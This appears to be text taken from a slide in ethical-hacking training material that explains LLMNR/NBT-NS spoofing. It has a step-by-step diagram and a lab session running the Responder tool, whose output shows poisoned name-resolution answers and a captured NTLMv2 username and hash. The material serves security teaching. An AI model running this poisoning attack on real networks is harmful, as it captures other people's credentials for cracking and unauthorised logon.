 LLMNR and NBT-NS are the two main elements of Windows
operating systems that are used to perform name resolution for
hosts present on the same link
The attacker cracks the NTLMv2 hash obtained from the victim's
authentication process
The extracted credentials are used to log on to the host system in
the network
User performs
LLMNR/NBT-NS
broadcast
to find out if
anyone knows
\\DtaServr
Host 1
User sends incorrect
host name – \\DtaServr
1
3
Host 2
2
\\DtaServr – NOT FOUND
Data
Server
User
Host 3
Attacker responds saying
that he knows \\DtaServr,
accepts NTLMv2 hash and
then sends an ERROR MSG
4
Attacker
LLMNR/NBT-NS Spoofing Tool: Responder
ubuntu@ubuntu-Virtual-Machine: ~/Responder
ubuntu@ubuntu-Virtual-Machine:~$ cd Responder
ubuntu@ubuntu-Virtual-Machine:~/Responder$ chmod +x ./Responder.py
ubuntu@ubuntu-Virtual-Machine:~/Responder$ sudo ./Responder.py -I eth0
[sudo] password for ubuntu:
ubuntu@ubuntu-Virtual-Machine: ~/Responder
Responder IP [10.10.1.9]
Challenge set [1122334455667788]
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name SERVER2019 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name SERVER2019.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name SERVER2019
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH-TOOLS (service: File Server)
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[SMB] NTLMv2-SSP Client : 10.10.1.11
[SMB] NTLMv2-SSP Username : Windows11\Jason
[SMB] NTLMv2-SSP Hash : Jason::Windows11:1122334455667788:
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [NBT-NS] Poisoned answer sent to 10.10.1.11 for name CEH-TOOLS (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name ceh-tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name ceh-tools
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
[*] [MDNS] Poisoned answer sent to 10.10.1.11 for name CEH-Tools.local
[*] [LLMNR] Poisoned answer sent to 10.10.1.11 for name CEH-Tools
[*] Skipping previously captured hash for Windows11\Jason
[SMB] Requested Share : \\CEH-TOOLS\IPC$
https://github.com